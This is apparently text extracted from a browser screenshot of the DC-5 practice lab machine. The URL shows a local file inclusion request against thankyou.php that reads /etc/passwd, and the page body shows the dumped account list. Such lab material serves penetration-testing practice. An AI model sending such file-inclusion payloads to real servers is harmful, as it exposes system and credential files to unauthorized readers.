 192.168.202.128/thankyou.php?file=/etc/passwd
常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false